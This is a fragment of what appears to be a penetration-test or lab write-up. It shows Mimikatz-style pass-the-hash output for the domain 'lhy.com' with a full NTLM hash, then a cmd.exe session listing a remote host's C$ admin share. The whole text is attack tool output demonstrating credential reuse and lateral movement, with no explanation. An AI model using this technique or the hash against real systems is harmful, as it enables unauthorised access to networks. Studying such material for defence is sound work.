 domain : lhy.com
program : cmd.exe
impers. : no
NTLM : c377ba8a4dd52401bc404dbe49771bbc
| PID 616
| TID 1616
| LSA Process is now R/W
| LUID 0 ; 1712582 (00000000:001a21c6)
\_ msv1_0 - data copy @ 000000000032FA
\_ kerberos - data copy @ 00000000003BB2
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
C:\Windows\system32>dir \\192.168.10.254\c$
驱动器 \\192.168.10.254\c$ 中的卷没有标签。
卷的序列号是 BC96-669B
\\192.168.10.254\c$ 的目录
2021/05/08 16:20 <DIR> PerfLogs
2025/09/16 16:02 <DIR> Program
2021/05/08 22:22 <DIR> Program
2025/09/16 16:01 <DIR> Users
2025/09/16 16:07 <DIR> Windows
0 个文件 0 字节
5 个目录 28,814,880,768 可用字
C:\Windows\system32>